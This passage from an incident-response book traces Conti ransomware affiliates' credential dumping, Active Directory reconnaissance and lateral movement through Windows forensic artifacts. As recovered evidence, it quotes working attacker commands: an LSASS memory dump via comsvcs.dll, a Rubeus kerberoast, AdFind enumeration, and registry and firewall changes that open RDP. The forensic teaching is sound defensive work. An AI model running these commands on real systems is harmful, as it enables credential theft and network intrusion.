In this chapter, we've investigated two very common techniques used by ransomware affiliates to obtain initial access – abusing external remote services and phishing.

As you can see, various artifacts can be used to reconstruct malicious activities, from volatile memory to Windows event log files. Also, we can use various means of data collection and limit collected data based on a case. This is very important, especially if we need to collect and analyze data from multiple hosts simultaneously.

Of course, initial access is only the beginning of a human-operated ransomware attack, so there are a lot of things incident responders need to be able to uncover.

In the next chapter, we'll focus on various post-exploitation activities, such as reconnaissance and credential access.

*Chapter 9*: Investigating Post-Exploitation Techniques

Initial access is just the first small step from the threat actor's perspective. Back in the day, we saw a lot of attacks focusing on immediate encryption of the initially compromised host, but now many ransomware affiliates focus on post-exploitation activities, which may include privilege escalation, credential access, reconnaissance, and others, so they can obtain control of the whole network, exfiltrate the most sensitive data, and encrypt as many hosts as possible. Also, as many threat actors focus on data exfiltration, usually they want to stay in the network as long as possible to be able to get the most sensitive data. For the same reason, they may want to deploy additional backdoors – for example, legitimate remote access software.

As you've learned from [***Chapter 5***](https://learning.oreilly.com/library/view/incident-response-techniques/9781803240442/B17985_05_ePub.xhtml#_idTextAnchor047), *Understanding Ransomware Affiliates' Tactics, Techniques, and Procedures*, the most common post-exploitation activities include credential access, reconnaissance, and, of course, lateral movement.

So, in this chapter, we'll focus on forensic artifacts, which allow us to reconstruct ransomware affiliate's activities on these three steps of the attack life cycle. We'll focus on various techniques known to be used by affiliates of one of the most active threat actors – Conti ransomware, and discuss the following topics:

* Investigating credential access techniques
* Investigating reconnaissance techniques
* Investigating lateral movement techniques

Investigating credential access techniques

To be able to start moving laterally, first of all, ransomware affiliates need to obtain elevated credentials. There are a number of popular techniques used by threat actors to solve this problem. For example, they can dump the process memory of the **Local Security Authority Subsystem Service** (**LSASS**) to extract credential material or perform a kerberoasting attack. Let's look at how digital forensic analysis can help us to uncover these techniques.

**Credential dumping with hacking tools**

As you already know, the most common tool for credential dumping is the notorious Mimikatz, developed and maintained by Benjamin Delpy. As it's extremely popular, even built-in antivirus software is usually able to detect and remove it. But, as you know, threat actors commonly deactivate it, so there are cases where ransomware affiliates even download it to the compromised host from the official GitHub page.



Figure 9.1 – Mimikatz description from the GitHub page

As the original version is easily detectable, we can find a wide variety of its versions with a lower detection rate, for example, Invoke-Mimikatz, Pypykatz, SafetyKatz, and others. Of course, you can also find custom versions built by threat actors to make the detection rate even worse.

Another thing you should consider is, in most cases, you won't find something such as **mimikatz.exe** (there are some exceptions, of course), rather **mimi.exe**, **m.exe**, or **x64.exe**. Such uncommon names used for malicious executables may provide you with some great pivot points during investigation. What's more, very often, ransomware affiliates just remove tools they used during post-exploitation, so you may have to focus on forensic artifacts showing you evidence of execution, for example, UserAssist, Shimcache, Amcache, Prefetch, and others.

Let's try to find any evidence of execution related to credential dumping tools such as Mimikatz. Amcache is a very good candidate to solve this task as it contains not only execution timestamps, but also metadata and even SHA1 hashes, so we can identify the executable even if it was renamed and deleted.

For example, we can extract data from **Amcache.hve** with AmcacheParser.



Figure 9.2 – A part of the AmcacheParser output

In the preceding screenshot, we can see some evidence of execution extracted for us for further analysis by AmcacheParser. Currently, we don't see anything related to Mimikatz, at least by name, but there's a very suspicious file in the **C:\ProgramData** folder – **o5981r8p.exe**. Other popular staging folders may include Temp, AppData,and Windows.

Let's try to learn more about this file by checking what metadata is included in its Amcache entry:

* **First execution time**: 2021-11-28 12:00:15 (UTC)
* **SHA1**: **539c228b6b332f5aa523e5ce358c16647d8bbe57**
* **Size**: 380928
* **Product version**: 2.2.19882.0

Unfortunately, we don't have any information about the product, only its version, but still, we have the SHA1 hash, so we can try to use it to understand what we are dealing with.

If we Google it, we can quickly understand that this hash is related to GMER – a tool for detecting and removing rootkits. Legitimate activity? I don't think so! GMER is quite commonly used by ransomware affiliates to kill various processes, for example, those related to antivirus software.

Okay, still no evidence of credential dumping tools, but we have already identified a potential staging folder – **ProgramData**. It's always a good idea to check antivirus logs for any detections. Usually, threat actors use a lot of tools during the attack life cycle, so some of them can be detected, and such detections can be very good pivot points in your investigation and response. It's high time to look into Windows event logs. Understanding its codes may be of great help during your incident response engagements.

In this case, we have only Microsoft Windows Defender installed. We can find information about detection in the following Windows event log file: **Microsoft-Windows-Windows Defender%4Operational.evtx**. The most interesting event, which has a **warning** level, is **1116**. Let's parse this file with **EvtxECmd**.



Figure 9.3 – Events extracted by EvtxECmd

As you can see, we have only one event with ID **1116**. Let's check what's inside:

* **Malware name**: **Backdoor:Win64/CobaltStrike.NP!dha**
* **Description**: Backdoor (Severe)
* **Detection time**: 2021-11-28T09:56:21.898Z
* **File**: **C:\ProgramData\64.dll**

Cobalt Strike! It's a very common tool used by many ransomware affiliates. It enables the threat actors to have remote access to the host, execute commands and files, exfiltrate data, and, of course, dump credentials. What's more important, the related DLL was located in the same folder we found – **C:\ProgramData**.

Let's build a $MFT-based timeline using MFTECmd and check this folder for any other signs of malicious files.



Figure 9.4 – A part of MFTECmd output

As you can see, soon after **o5981r8p.exe**, another suspicious file was created – **SK.exe**. We haven't seen it in AmcacheParser output, but still, there's a prefetch file for it, pointing to the fact it was executed:



Figure 9.5 – A prefetch file for SK.exe

Based on the information we collected from $MFT analysis, the file should still exist, so we can hash it, for example. If we check the hash on VirusTotal, we can immediately get more details about it.



Figure 9.6 – File information obtained from VirusTotal

So, we are dealing with SafetyKatz – a slightly modified version of the original Mimikatz. Of course, such tools are usually as noisy as Cobalt Strike Beacon, so ransomware affiliates often use built-in tools for credential dumping.

**Credential dumping with built-in tools**

The Windows operating system itself provides threat actors with great capabilities, especially if we are talking about credential dumping. Recently, we observed that a number of ransomware affiliates used **comsvcs.dll** to dump **lsass.exe**.

It may be quite challenging for incident responders to find evidence of such activity as the threat actors abuse **rundll32.exe** to call the MiniDump exported function of **comsvcs.dll**. Still, there are some quite useful forensic artifacts available, which may help you to discover this technique.

As you know, Prefetch files contain not only evidence of execution, but also a list of referenced folders and referenced files. And as **comsvcs.dll** isn't a typical candidate to get into the referenced files list for **rundll32.exe**, we can examine related prefetch files.

In our case, there are seven prefetch files related to the executable in question. If we parse each of them with, for example, PECmd, very soon we find suspicious entries in the referenced files list:



Figure 9.7 – Referenced files list extracted from the rundll32.exe prefetch file

The screenshot clearly shows **comsvcs.dll** in the list, so most likely, the affiliates used this technique for credential dumping together with SafetyKatz.

Let's look at one more artifact, which is commonly overlooked during many forensic examinations – PowerShell console history files. These files are located under **%APPDATA%\Microsoft\Windows\PowerShell\PSReadLine**. They can be browsed with any text editor, and are available by default starting from PowerShell v5 on Windows 10 onward. So, it's time to check whether we have any good pieces of evidence inside these files:

tasklist

rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 556 C:\ProgramData\lsass.dmp full

cd c:\programdata

.\Rubeus.exe kerberoast /ldapfilter:admincount=1 /format:hashcat /outfile:C:\Users\Public\hashes.txt

.\SK.exe

Now we can clearly see that the threat actors abused **comsvcs.dll** to obtain the **lsass.exe** dump. Also, we can see another piece of evidence of execution for SafetyKatz (**SK.exe**). But there's another very interesting executable – **Rubeus.exe**. What's this? Let's try to find out!

**Kerberoasting**

Credential dumping is a very common technique leveraged by threat actors during human-operated ransomware attacks. At the same time, it's not always possible to obtain credentials that enable lateral movement capabilities, so ransomware affiliates have to use other techniques.

One of the techniques we see being used by threat actors more and more often is kerberoasting. This type of attack allows ransomware affiliates to abuse a valid Kerberos **ticket-granting ticket** (**TGT**) or sniff network traffic to get a **ticket-granting service** (**TGS**) ticket, and then try to get a plain text password offline via a brute-force attack.

In the previous section, we saw the threat actors dropped and executed **Rubeus.exe** – a very common tool to perform such attacks, which has been observed being used, for example, by Conti ransomware affiliates. Threat actors need proper credential material to start moving laterally, so you may face various relevant techniques during incident response engagements.

We already saw evidence of Rubeus execution in the PowerShell console history file, but let's look at some other sources we haven't touched yet, for example, the **System Resource Usage Monitor** (**SRUM**).

This feature emerged in Windows 8 and collects information about various executables and resources they consume, including network traffic and total CPU time. This information is stored in an **Extensible Storage Engine** (**ESE**) database, which is typically located under the **C:\Windows\System32\sru in SRUDB.dat** file.

We can extract data of interest from this file via, for example, SrumECmd.



Figure 9.8 – A part of SrumECmd output

As you can see in the screenshot, there's another piece of evidence of execution related to Rubeus. It's very important to check various sources of execution artifacts, as depending on circumstances, various executables may leave different artifacts. Also, don't forget that ransomware affiliates often remove their toolset from compromised hosts.

Another notable artifact is evidence of **netscan.exe** execution. Let's try to learn more about it.

Investigating reconnaissance techniques

As you'll remember, one of the main goals of threat actors is to encrypt as many hosts as possible, so they need to collect information about the network they got into. They may just scan it to obtain information about remote hosts, or use various Active Directory reconnaissance tools, such as AdFind or ADRecon.

**Network scanning**

Through the analysis of SRUM artifacts, we already collected information about an executable named **netscan.exe**. Based on this information, we may already suspect that this file was used by ransomware affiliates for network scanning.

First, we need to understand where it is located. We already have $MFT parsed, so let's start from it. MFT analysis allows you to understand better which artifacts may be useful for further investigation and look at the attack from a filesystem perspective.



Figure 9.9 – Path to netscan.exe obtained from $MFT

Now we can see that **netscan.exe** is located under **C:\Users\Public**. What's more, we can see that there's a prefetch file created right after the executable. As you already know, it means that the file was executed. But by whom?

Let's look at another source of evidence of execution – this time, UserAssist. To extract this information, we need to get the **NTUSER.dat** file and parse it, for example, with RegRipper:



Figure 9.10 – UserAssist data parsed with RegRipper

As we parsed the **NTUSER.dat** file located under **C:\Users\smith**, we can understand that network scanning was performed by the user **smith**. But are we sure it was network scanning? Not yet! But let's look at the file's properties



Figure 9.11 – Properties of netscan.exe

The files properties are quite clear – it looks like we are dealing with SoftPerfect Network Scanner. As you can see, file properties may shed light on many features of the file in question, including its version, developer, and so on. But let's look inside the folder we found it in.



Figure 9.12 – The contents of C:\Users\Public

As you can see, there are quite a few interesting files in this folder. The thing is, ransomware affiliates may use multiple staging folders for their toolset, so make sure you check every artifact and don't miss any valuable pieces of evidence.

**Active Directory reconnaissance**

So, there are a few more interesting files in the **C:\Users\Public** folder. One of them is **AdFind.exe**. Most likely, it is AdFind – a free tool for gathering information from Active Directory. Also, there are some **.txt** files – are they related to AdFind?

There is another suspicious file in the folder of interest – **a.bat**. Let's look inside it:

adfind.exe -gcb -sc trustdmp > trustdmp.txt

adfind.exe -f "(objectcategory=group)" > ad_group.txt

adfind.exe -subnets -f (objectCategory=subnet)> subnets.txt

adfind.exe -sc trustdmp > trustdmp.txt

adfind.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt

adfind.exe -f "objectcategory=computer" > ad_computers.txt

adfind.exe -f "(objectcategory=person)" > ad_users.txt

Now we can definitely say that the threat actors used AdFind for Active Directory reconnaissance. Okay, they got access to credentials and collected information about the compromised environment, what's next? Lateral movement!

Investigating lateral movement techniques

Ransomware affiliates don't want to stay on the initially compromised host; they want to gather information about the network and start moving laterally as fast as possible, so they can find and collect sensitive data and go to the final stage – ransomware deployment.

**Administrative shares**

One of the common ways to start moving laterally is to abuse Windows administrative shares, such as C$, ADMIN$, and $IPC. If proper credentials were obtained, ransomware affiliates could easily browse files on remote hosts or even copy files to them.

We already looked into the **NTUSER.dat** file. Let's look inside it again, this time with Registry Explorer.



Figure 9.13 – Evidence of accessing the C:\ drive of 192.168.1.76

So, we can see that our compromised user accessed **192.168.1.76**. Interesting! Let's get the $MFT file from that host and try to understand whether anything was copied to the host. Let's parse it with MFTECmd and browse the result in Timeline Explorer.



Figure 9.14 – Suspicious file on 192.168.1.76

Our analysis revealed a very suspicious file in **C:\Users\Public** – a known staging folder used by the threat actors. Let's look inside the file:

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0 /f

netsh advfirewall firewall set rule group="Remote Desktop" new enable=yes

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "UserAuthentication" /t REG_DWORD /d 0 /f

It looks like this file was used by the threat actors to enable RDP connections. But was it executed on the system? Let's find out in the next section.

**PsExec**

First of all, as we already know that **rdp.bat** could be used to enable RDP connections via registry modification, let's check the **SYSTEM** registry file:



Figure 9.15 – HKLM\System\CurrentControlSet\Control\Terminal Server contents

As you can see in the screenshot, the **fDenyTSConnections** value is **0**, which means the threat actors successfully executed the script. But let's try to collect even more evidence. I think you will have noticed that the script also modifies the firewall. We can look into the **Microsoft-Windows-Windows Firewall With Advanced Security%4Firewall.evtx** event log file and check events with ID **2005**.



Figure 9.16 – Firewall modification event

Here, we can see that firewall rules were also modified, so we can definitely say that a malicious script was executed on the target system. But how?

Let's keep looking into Windows event logs – this time, **System.evtx** and event ID **7045**.



Figure 9.17 – Service related to PsExec

In the preceding screenshot, you can see a very common artifact related to PsExec – a popular tool for remote execution, which is commonly used both by system administrators and ransomware affiliates.

Most likely, this tool was executed from the initially compromised host, but still, we need to find related evidence. Now we need to look into the **Security.evtx** event log file and look for ID **5140** or **4624** near PsExec execution.



Figure 9.18 – A network share object was accessed (5140)

Now we have evidence that PsExec was executed from the initially compromised host, **192.168.1.77**, and also the fact that the threat actors successfully obtained authentication material for the **Administrator** account.

Well, the threat actors enabled RDP connections – let's find out if they used this capability.

**RDP**

RDP is one of the most common techniques used by threat actors for lateral movement. If we are talking about human-operated ransomware attacks, you'll most likely face this technique in almost every investigation.

There are quite a few sources of artifacts, which may help you to uncover this type of activity. One of the most common examples is the **Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx** event log file. Usually, you'll look for events with IDs **21** (**Session logon succeeded**) and **25** (**Session reconnection succeeded**).



Figure 9.19 – Session reconnection succeeded

You can also use events with ID **4624** from **Security.evtx**, focusing on logons with type **10**.



Figure 9.20 – Logon with type 10

